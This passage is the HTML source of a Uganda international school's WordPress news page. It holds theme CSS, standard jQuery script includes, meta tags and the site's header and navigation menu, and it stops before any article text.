font-weight : 400; line-height : 21px; color: #000000; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #fdc800; } body .mean-container .mean-nav ul li.mean-append-area .rtin-append-inner a.header-menu-btn { background-color: #fdc800; border-color: #fdc800; color: #002147; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #fdc800; } .mean-container .mean-bar .cart-icon-num {   background-color: #fdc800; } .site-header .search-box .search-text { border-color: #fdc800; } .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #fdc800; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-social li a:hover { color: #fdc800; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #002147; } .trheader.header-style-5 .header-menu-btn { color: #fff; } .header-style-6 .site-header, .header-style-6 #sticky-header-wrapper .site-header { background-color: #002147; } .header-style-6 .site-header a.header-menu-btn { background-color: #fdc800; border-color: #fdc800; color: #002147; } .header-style-6 .site-header .main-navigation ul.menu > li > a { color: #ffffff; } .header-style-7 .header-social a:hover {   color: #002147; } .header-style-7 a.header-menu-btn { background-color: #fdc800; } .header-style-7.trheader .header-social li a:hover {   color: #fdc800; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-area .entry-breadcrumb span a span { color: #fdc800; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-area .entry-breadcrumb span a:hover span { color: #ffffff; } .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span { color: #ffffff; } #preloader { background-color: #002147; } .scrollToTop { background-color: #fdc800; } .footer-top-area { background-color: #a0146b; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #ffffff; } .footer-top-area a:link, .footer-top-area a:visited, .footer-top-area widget_nav_menu ul.menu li:before { color: #f5f5f5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #fdc800; } .footer-top-area .search-form input.search-submit { color: #002147; } .footer-top-area .widget_nav_menu ul.menu li:before { color: #fdc800; } .footer-bottom-area { background-color: #930056; color: #909da4; } .search-form input.search-submit { background-color: #002147; border-color: #002147; } .search-form input.search-submit a:hover { color: #002147; } .widget ul li a:hover { color: #fdc800; } .sidebar-widget-area .widget > h3 { color: #002147; } .sidebar-widget-area .widget > h3:after { background-color: #fdc800; } .sidebar-widget-area .widget_tag_cloud a { color: #002147; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #002147; } .widget.widget_rdtheme_about ul li a:hover { background-color: #fdc800; border-color: #fdc800; color: #002147; } .widget.widget_rdtheme_info ul li i { color: #fdc800; } .pagination-area ul li a, .learn-press-pagination ul li a { background-color: #002147 !important; } .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current, .pagination-area ul li .current, .learn-press-pagination ul li.active a, .learn-press-pagination ul li a:hover, .learn-press-pagination ul li span.current, .learn-press-pagination ul li .current { background-color: #fdc800 !important; } .error-page-area {   background-color: #FDC800; } .error-page-area .error-page h3 { color: #000000; } .error-page-area .error-page p { color: #634e00; } body .rdtheme-button-1, body .rdtheme-button-1:link { color: #002147; } body .rdtheme-button-1:hover { background-color: #002147; } body a.rdtheme-button-2, body .rdtheme-button-2 { background-color: #002147; } body a.rdtheme-button-2:hover, body .rdtheme-button-2:hover { color: #002147; background-color: #fdc800; } body a.rdtheme-button-3, body .rdtheme-button-3 { background-color: #002147; } body a.rdtheme-button-3:hover, body .rdtheme-button-4:hover { color: #002147; background-color: #fdc800; } .comments-area h3.comment-title { color: #002147; } .comments-area h3.comment-title:after { background-color: #fdc800; } .comments-area .main-comments .comment-meta .comment-author-name, .comments-area .main-comments .comment-meta .comment-author-name a { color: #002147; } .comments-area .main-comments .reply-area a { background-color: #002147; } .comments-area .main-comments .reply-area a:hover { background-color: #fdc800; } #respond .comment-reply-title { color: #002147; } #respond .comment-reply-title:after { background-color: #fdc800; } #respond form .btn-send { background-color: #002147; } #respond form .btn-send:hover { background-color: #fdc800; } .entry-header h2.entry-title a, .entry-header .entry-meta ul li a:hover, .entry-footer .tags a:hover, .event-single .event-meta li, .event-single ul li span i, .event-single .event-info h3, .event-single .event-social h3 { color: #002147; } button, input[type="button"], input[type="reset"], input[type="submit"], .entry-header .entry-thumbnail-area .post-date li:nth-child(odd), .event-single .event-thumbnail-area #event-countdown .event-countdown-each:nth-child(odd), .event-single .event-social ul li a, .instructor-single .rtin-content ul.rtin-social li a:hover { background-color: #002147; } .entry-header h2.entry-title a:hover, .entry-header h2.entry-title a:hover, .entry-header .entry-meta ul li i, .event-single .event-meta li i { color: #fdc800; } .bar1::after, .bar2::after, .hvr-bounce-to-right:before, .hvr-bounce-to-bottom:before, .entry-header .entry-thumbnail-area .post-date li:nth-child(even), .event-single .event-thumbnail-area #event-countdown .event-countdown-each:nth-child(even), .event-single .event-social ul li a:hover { background-color: #fdc800; } .ls-bar-timer { background-color: #fdc800; border-bottom-color: #fdc800; } .instructor-single .rtin-content ul.rtin-social li a:hover { border-color: #002147; } .list-style-1 li { color: #002147; } .list-style-1 li::before { color: #fdc800; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #002147; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover, .woocommerce-message::before, .woocommerce-info::before { color: #002147; } .woocommerce-message, .woocommerce-info { border-color: #002147; } .woocommerce .product-thumb-area .overlay { background-color: rgba(0, 33, 71, 0.8); } .woocommerce .product-thumb-area .product-info ul li a { border-color: #fdc800; } .woocommerce .product-thumb-area .product-info ul li a:hover { color: #002147; background-color: #fdc800; } .contact-us-form .wpcf7-submit:hover { background-color: #fdc800; } .contact-form-2 h3, .contact-form-2 input[type="submit"]:hover { background-color: #fdc800; } .rt-vc-pagination .pagination-area ul li a, .rt-vc-pagination .pagination-area ul li span {   background-color: #002147; } .rt-vc-pagination .pagination-area ul li.active a, .rt-vc-pagination .pagination-area ul li a:hover, .rt-vc-pagination .pagination-area ul li .current {   background-color: #fdc800; } body .entry-content .rdtheme-button-5, body .rdtheme-button-5 {   border-color: #fdc800; } body .entry-content .rdtheme-button-5:hover, body .rdtheme-button-5:hover{   background-color: #fdc800;   color: #002147; } body .entry-content .rdtheme-button-6, body .rdtheme-button-6 { background-color: #002147; } body .entry-content .rdtheme-button-6:hover, body .rdtheme-button-6:hover {   background-color: #fdc800;   color: #002147; } body .rdtheme-button-7, body a.rdtheme-button-7 {   background-color: #002147; } body .rdtheme-button-7:hover, body a.rdtheme-button-7:hover {   color: #002147;   background-color: #fdc800; } .entry-content .isotop-btn a:hover, .entry-content .isotop-btn .current {   border-color: #002147 !important;   background-color: #002147 !important; } .rt-owl-nav-1 .section-title .owl-custom-nav-title {   color: #002147; } .rt-owl-nav-1 .section-title .owl-custom-nav .owl-prev, .rt-owl-nav-1 .section-title .owl-custom-nav .owl-next {   background-color: #fdc800; } .rt-owl-nav-1 .section-title .owl-custom-nav .owl-prev:hover, .rt-owl-nav-1 .section-title .owl-custom-nav .owl-next:hover {   background-color: #002147; } .rt-vc-title-left {   color: #002147; } .rt-vc-title h2 {   color: #002147; } .rt-info-box .media-heading, .rt-info-box .media-heading a, .rt-info-box.layout2 i, .rt-info-box.layout3 i, .rt-info-box.layout4:hover .rtin-icon i { color: #002147; } .rt-info-box .media-heading a:hover, .rt-info-box.layout2:hover i, .rt-info-box.layout5 .rtin-icon i, .rt-info-box.layout5:hover .media-heading, .rt-info-box.layout6:hover .media-heading a { color: #fdc800; } .rt-info-box.layout4::before, .rt-info-box.layout4:hover { background-color: #002147; } .rt-info-box.layout5 { background-color: rgba( 0, 33, 71, 0.8 ); } .rt-info-box.layout3:hover i, .rt-info-box.layout4 .rtin-icon i {   background-color: #fdc800; } .rt-vc-infobox-6 .rtin-item .rtin-left .rtin-icon i {   color: #fdc800; } .rt-vc-imagetext-2 .rtin-img:before {   background-color: rgba(0, 33, 71, 0.6); } .rt-vc-imagetext-2 .rtin-img a {   border-color: #fdc800; } .rt-vc-imagetext-2 .rtin-title a:hover {   color: #002147; } .rt-vc-text-title .rtin-title { color: #002147; } .rt-vc-text-title.style2 .rtin-title::after { background-color: #fdc800; } .rt-vc-text-title.style3 .rtin-btn a {   background-color: #fdc800; } .rt-vc-text-title.style4 .rtin-btn a {   border-color: #fdc800; } .rt-vc-text-title.style4 .rtin-btn a:hover {   background-color: #fdc800; } .rt-vc-text-button .rtin-btn a {   background-color: #fdc800; } .rt-vc-cta .rtin-right {   background-color: #002147; } .rt-vc-cta .rtin-right .rtin-btn {   background-color: #fdc800;   border-color: #fdc800;   color: #002147; } .rt-vc-cta.style2 .rtin-right {   background-color: #fdc800; } .rt-vc-cta.style2 .rtin-right .rtin-btn {   background-color: #002147;   border-color: #002147; } .rt-vc-cta.style2 .rtin-right .rtin-btn:hover {   color: #002147; } .rt-vc-posts .rtin-item .media-list .rtin-content-area h3 a {   color: #002147; } .rt-vc-posts .rtin-item .media-list .rtin-content-area h3 a:hover {   color: #fdc800; } .rt-vc-posts .rtin-item .media-list .rtin-content-area .rtin-date {   color: #fdc800; } .rt-vc-posts-2 {   background-color: #002147; } .rt-vc-posts-2 .rtin-item .rtin-date {   color: #fdc800; } .rt-vc-posts-2 .rtin-btn:hover {   color: #fdc800; } .rt-vc-posts-2 .rtin-btn i {   color: #fdc800; } .rt-vc-posts-2 .rtin-item .rtin-title a:hover {   color: #fdc800; } .rt-vc-research-1 .rtin-item .rtin-title::after, .rt-vc-research-2 .rtin-item .rtin-title::after, .rt-vc-research-3 .rtin-item .rtin-holder .rtin-title a:hover {   background-color: #fdc800; } .rt-vc-research-1 .rtin-item .rtin-title a, .rt-vc-research-2 .rtin-item .rtin-title a, .rt-vc-research-3 .rtin-item .rtin-holder .rtin-title a:hover, .rt-vc-research-3 .rtin-item .rtin-holder .rtin-title a:hover i {   color: #002147; } .rt-vc-research-1 .rtin-item .rtin-title a:hover, .rt-vc-research-2 .rtin-item .rtin-title a:hover, .rt-vc-research-3 .rtin-item .rtin-holder .rtin-title a i {   color: #fdc800; } .rt-vc-research-3 .rtin-item .rtin-holder .rtin-title a {   background-color: #002147; } .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender {   background-color:#fdc800; } .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender:before, .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender:after, .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender h3, .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender h3 p, .rt-vc-event .rtin-item .rtin-calender-holder .rtin-calender h3 span, .rt-vc-event .rtin-item .rtin-right h3 a, .rt-vc-event .rtin-item .rtin-right ul li, .rt-vc-event .rtin-btn a:hover {   color: #002147; } .rt-vc-event .rtin-item .rtin-right h3 a:hover {   color: #fdc800; } .rt-vc-event-box .rtin-item .rtin-meta i {   color: #fdc800; } .rt-vc-event-box .rtin-item .rtin-btn a {   background-color: #fdc800;   border-color: #fdc800; } .rt-vc-counter .rtin-left .rtin-counter {   border-bottom-color: #fdc800; } .rt-vc-counter .rtin-right .rtin-title {   color: #002147; } .rt-vc-testimonial .rt-item .rt-item-content-holder .rt-item-title {   color: #002147; } .rt-vc-testimonial .owl-theme .owl-dots .owl-dot.active span {   background-color: #002147; } .rt-vc-testimonial-2 .rtin-item .rtin-item-designation {   color:#fdc800; } .rt-vc-testimonial-2 .owl-theme .owl-dots .owl-dot:hover span, .rt-vc-testimonial-2 .owl-theme .owl-dots .owl-dot.active span {   background-color: #fdc800;   border-color: #fdc800; } .rt-vc-testimonial-3 .rtin-item .rtin-content-area .rtin-title {   color: #002147; } .rt-countdown .rt-date .rt-countdown-section-2 {   border-color: #fdc800; } .rt-event-countdown .rt-content h2, .rt-event-countdown .rt-content h3, .rt-event-countdown .rt-date .rt-countdown-section .rt-countdown-text .rtin-count, .rt-event-countdown .rt-date .rt-countdown-section .rt-countdown-text .rtin-text { color: #002147; } .rt-event-countdown .rt-date .rt-countdown-section .countdown-colon, .rt-event-countdown.rt-dark .rt-date .rt-countdown-section .rt-countdown-text .rtin-count { color: #fdc800; } .rt-price-table-box1 span {   color: #002147; } .rt-price-table-box1 .rtin-price {   background-color: #002147; } .rt-price-table-box1 .rtin-btn {   background-color: #fdc800;   border-color: #fdc800;   color: #002147; } .rt-price-table-box1:hover {   background-color: #002147; } .rt-price-table-box1:hover .rtin-price {   background-color: #fdc800; } .rt-pricing-box2 .rtin-title, .rt-pricing-box2 ul li {   color: #002147; } .rt-pricing-box2 .rtin-price {   color: #fdc800; } .rt-price-table-box3 .rtin-title, .rt-price-table-box3 .rtin-price {   color: #002147; } .rt-price-table-box3 .rtin-btn {   background-color: #fdc800; } .rt-price-table-box3.rtin-featured, .rt-price-table-box3:hover {   background-color: #002147; } .rt-gallery-1 .rt-gallery-wrapper .rt-gallery-box:before {   background-color: rgba( 253, 200, 0, 0.8 ); } .rt-gallery-1 .rt-gallery-wrapper .rt-gallery-box .rt-gallery-content a {   background-color: #002147; } .rt-vc-video .rtin-item .rtin-btn {   color: #fdc800; } .rt-vc-video .rtin-item .rtin-btn:hover {   border-color: #fdc800; } .rt-vc-video.rt-light .rtin-item .rtin-title {   color: #002147; } .rt-vc-video.rt-light .rtin-item .rtin-btn {   color: #002147;   border-color: #fdc800; } .rt-vc-contact-1 ul.rtin-item > li > i {   color: #002147; } .rt-vc-contact-1 ul.rtin-item > li .contact-social li a {   color: #002147;   border-color: #002147; } .rt-vc-contact-1 ul.rtin-item > li .contact-social li a:hover {   background-color: #002147; } .rt-vc-contact-2 ul.rtin-item > li {   color: #002147; } .rt-vc-contact-2 ul.rtin-item > li > i {   color: #fdc800; } .rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social li a {   background-color: #fdc800; } .rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social li a:hover {   background-color: #002147; } .rt-vc-instructor-1 .rtin-item .rtin-content .rtin-title a {   color: #002147; } .rt-vc-instructor-1 .rtin-item .rtin-content .rtin-title a:hover {   color: #fdc800; } .rt-vc-instructor-1 .rtin-item .rtin-content .rtin-social li a {   background-color: #fdc800; } .rt-vc-instructor-1 .rtin-item .rtin-content .rtin-social li a:hover {   background-color: #002147; } .rt-vc-instructor-2 .rtin-item .rtin-content .rtin-title a, .rt-vc-instructor-2 .rtin-item .rtin-content .rtin-social li a {   color: #fdc800; } .rt-vc-instructor-2 .rtin-item .rtin-content .rtin-social li a:hover {   border-color: #fdc800;   background-color: #fdc800; } .rt-vc-instructor-2 .rtin-item:before {   background: linear-gradient(to bottom, rgba(125, 185, 232, 0) 55%, #002147); } .rt-vc-instructor-2 .rtin-item:hover:after {   background-color: rgba( 0, 33, 71 , 0.7 ); } .rt-vc-instructor-3 .rtin-item .rtin-meta span {   color: #fdc800; } .rt-vc-instructor-3 .rtin-btn a {   color: #002147;   border-color: #002147; } .rt-vc-instructor-3 .rtin-btn a:hover {   background-color: #002147; } .rt-vc-instructor-4 .rtin-item .rtin-content:after {   background-color: #fdc800; } .rt-vc-instructor-5 .rtin-item {   background-color: #fdc800; } .rt-vc-instructor-5 .rtin-item .rtin-content .rtin-social li a:hover {   background-color: #002147; } .rt-vc-course-search .form-group .input-group .input-group-addon.rtin-submit-btn-wrap .rtin-submit-btn {   background-color: #fdc800; } .rt-vc-course-slider.style-4.rt-owl-nav-1 .section-title .owl-custom-nav .owl-prev:hover, .rt-vc-course-slider.style-4.rt-owl-nav-1 .section-title .owl-custom-nav .owl-next:hover {   background-color: #fdc800; } .rt-vc-course-featured .rtin-sec-title {   color: #002147; } .rt-vc-course-featured .rt-course-box .rtin-thumbnail::before {   background-color: rgba( 253, 200, 0 , 0.8 ); } .rt-vc-course-featured .rt-course-box .rtin-thumbnail a {   background-color: #002147;   border-color: #002147; } .rt-vc-course-isotope.style-2 .isotop-btn a {   border-color: #002147; } .rt-vc-course-isotope.style-2 .rtin-btn a {   color: #002147;   border-color: #002147; } .rt-vc-course-isotope.style-2 .rtin-btn a:hover {   background-color: #002147; } .wpb_gallery .wpb_flexslider .flex-direction-nav a {   background-color: #fdc800; } .wpb-js-composer .vc_tta.vc_tta-o-no-fill .vc_tta-panels .vc_tta-panel-body {  background-color: #002147 !important; } .wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a, .wpb-js-composer .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {  color: #002147 !important; } .wpb-js-composer .vc_tta-style-classic .vc_tta-controls-icon:after, .wpb-js-composer .vc_tta-style-classic .vc_tta-controls-icon:before {  border-color: #002147 !important; } .wpb-js-composer .vc_tta-container .vc_tta-panel span.faq-box-count {   background-color: #fdc800;   color: #002147; }
</style>
<!--n2css--><script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gisu.ac.ug/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gisu.ac.ug/wp-json/" /><link rel="alternate" type="application/json" href="https://gisu.ac.ug/wp-json/wp/v2/posts/5656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gisu.ac.ug/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://gisu.ac.ug/?p=5656' />
<link rel="alternate" type="application/json+oembed" href="https://gisu.ac.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgisu.ac.ug%2Fassembly-on-childrens-rights-by-years-2a-3a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gisu.ac.ug/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgisu.ac.ug%2Fassembly-on-childrens-rights-by-years-2a-3a%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" /><link rel="pingback" href="https://gisu.ac.ug/xmlrpc.php"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://gisu.ac.ug/wp-content/uploads/2023/02/cropped-GISU_favcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gisu.ac.ug/wp-content/uploads/2023/02/cropped-GISU_favcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gisu.ac.ug/wp-content/uploads/2023/02/cropped-GISU_favcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gisu.ac.ug/wp-content/uploads/2023/02/cropped-GISU_favcon-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.gsection .jeg_post_meta {
	display:none;
}

.jeg_thumb {
	border-radius:5px 10px 10px 10px!important;
	box-shadow: 4px 5px 5px 0px rgba(0,0,0,0.58);
-webkit-box-shadow: 4px 5px 5px 0px rgba(0,0,0,0.58);
-moz-box-shadow: 4px 5px 5px 0px rgba(0,0,0,0.58);
}
.vc_toggle_title h4 {
	color:#A0146B;
	font-size:120%;
	font-weight:bold;
}
body p{
	font-size:18px;
}
.site-header .main-navigation ul.sub-menu {
	z-index:10000!important;
}
.why h3.info-box-title {
	text-align:left!important;
}
.why p.info-box-subtitle {
	text-align:justify!important;
}		</style>
		</head>
<body class="post-template-default single single-post postid-5656 single-format-standard wp-embed-responsive header-style-1 has-topbar topbar-style-4 trheader has-sidebar rt-course-grid-view product-grid-view elementor-default elementor-kit-7993">
			<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
			<div id="tophead">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
					<ul>
													<li>
								<i class="fas fa-phone" aria-hidden="true"></i><a href="tel:+256 781 468 000">+256 781 468 000</a>
							</li>
																			<li class="topbar-icon-seperator">|</li>
																			<li>
								<i class="fas fa-envelope" aria-hidden="true"></i><a href="mailto:info@gisu.ac.ug">info@gisu.ac.ug</a>
							</li>
											</ul>
				</div>
				<div class="tophead-right">
											<a class="topbar-btn" href="/enrol-online/">Enroll Now</a>
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div><div class="container masthead-container">
	<div class="row">
		<div class="col-sm-2 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://gisu.ac.ug/"><img src="https://gisu.ac.ug/wp-content/uploads/2017/04/logo.png" alt="Galaxy International School Uganda"></a>
				<a class="light-logo" href="https://gisu.ac.ug/"><img src="https://gisu.ac.ug/wp-content/uploads/2022/03/GISU-WHITE-LOGO.png" alt="Galaxy International School Uganda"></a>
			</div>
		</div>
		<div class="col-sm-10 col-xs-12">
			<div class="header-icon-area">
	<div class="additional-menu-area">
	<div class="sidenav">
		<a href="#" class="closebtn">x</a>
		<ul id="menu-primary-menu" class="menu"><li id="menu-item-9212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9212"><a href="/">Home</a></li>
<li id="menu-item-9279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9279"><a href="#">About us</a>
<ul class="sub-menu">
	<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://gisu.ac.ug/about-us/">School Profile</a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9606"><a href="https://gisu.ac.ug/about-us/vision-and-mission/">Vision and Mission</a></li>
	<li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9623"><a href="https://gisu.ac.ug/about-us/our-philosophy-objectives/">Our Philosophy &#038; Objectives</a></li>
	<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070"><a href="https://gisu.ac.ug/about-us/school-management/">School Management</a></li>
	<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://gisu.ac.ug/about-us/why-gisu/">Why GISU?</a></li>
	<li id="menu-item-8073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073"><a href="https://gisu.ac.ug/about-us/our-achievements/">ACHIEVEMENTS</a></li>
	<li id="menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://gisu.ac.ug/about-us/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8063"><a href="https://gisu.ac.ug/academics-2/">ACADEMICS</a>
<ul class="sub-menu">
	<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://gisu.ac.ug/academics-2/programs-courses/">Programs &#038; Courses</a></li>
	<li id="menu-item-8075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://gisu.ac.ug/academics-2/school-departments/">School Departments</a></li>
	<li id="menu-item-8076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076"><a href="https://gisu.ac.ug/academics-2/school-calendar/">SCHOOL CALENDAR</a></li>
	<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080"><a href="https://gisu.ac.ug/academics-2/curriculum/">CURRICULUM</a></li>
	<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://gisu.ac.ug/well-being/extracurricular-activities/">Extracurricular Activities</a></li>
	<li id="menu-item-8078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8078"><a href="https://gisu.ac.ug/academics-2/high-quality-learning-teaching/">HIGH QUALITY LEARNING &#038; TEACHING</a></li>
</ul>
</li>
<li id="menu-item-8064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8064"><a href="https://gisu.ac.ug/admissions/">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://gisu.ac.ug/admissions/application-requirements/">Application Requirements</a>
	<ul class="sub-menu">
		<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083"><a href="https://gisu.ac.ug/admissions/enrolment-documents/">ENROLMENT DOCUMENTS</a></li>
	</ul>
</li>
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://gisu.ac.ug/admissions/scholarship/">SCHOLARSHIPS</a></li>
	<li id="menu-item-10331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10331"><a href="https://gisu.ac.ug/admissions/fees-structure/">SCHOOL FEES STRUCTURE</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://gisu.ac.ug/admissions/enrol-online/">ENROL ONLINE</a></li>
	<li id="menu-item-8087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8087"><a href="https://gisu.ac.ug/admissions/facilities/">FACILITIES</a>
	<ul class="sub-menu">
		<li id="menu-item-8088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://gisu.ac.ug/admissions/facilities/classrooms/">CLASSROOMS</a></li>
		<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://gisu.ac.ug/admissions/facilities/science-laboratories/">Science Laboratories</a></li>
		<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://gisu.ac.ug/admissions/facilities/chemistry-laboratory/">CHEMISTRY LABORATORY</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://gisu.ac.ug/admissions/facilities/biology-laboratory/">BIOLOGY LABORATORY</a></li>
		<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://gisu.ac.ug/admissions/facilities/physics-laboratory/">PHYSICS LABORATORY</a></li>
		<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://gisu.ac.ug/admissions/facilities/ict-laboratory-1/">ICT LABORATORIES</a></li>
		<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://gisu.ac.ug/admissions/facilities/ipad-room/">IPAD ROOM</a></li>
		<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://gisu.ac.ug/admissions/facilities/macbook-laboratory/">MACBOOK LABORATORY</a></li>
		<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://gisu.ac.ug/admissions/facilities/design-and-technology-room/">DESIGN AND TECHNOLOGY ROOM</a></li>
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://gisu.ac.ug/admissions/facilities/music-room/">MUSIC ROOM</a></li>
		<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://gisu.ac.ug/admissions/facilities/library/">LIBRARIES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8067"><a href="https://gisu.ac.ug/well-being/">School Life</a>
<ul class="sub-menu">
	<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://gisu.ac.ug/well-being/school-counselling/">School Counselling</a></li>
	<li id="menu-item-8099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8099"><a href="https://gisu.ac.ug/well-being/school-culture/">SCHOOL CULTURE</a></li>
	<li id="menu-item-8100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8100"><a href="https://gisu.ac.ug/well-being/boarding-house/">BOARDING</a></li>
	<li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8101"><a href="https://gisu.ac.ug/well-being/summer-school/">STUDY CAMP</a></li>
	<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8102"><a href="https://gisu.ac.ug/well-being/news-updates/">News Updates</a></li>
	<li id="menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://gisu.ac.ug/events/">Events</a></li>
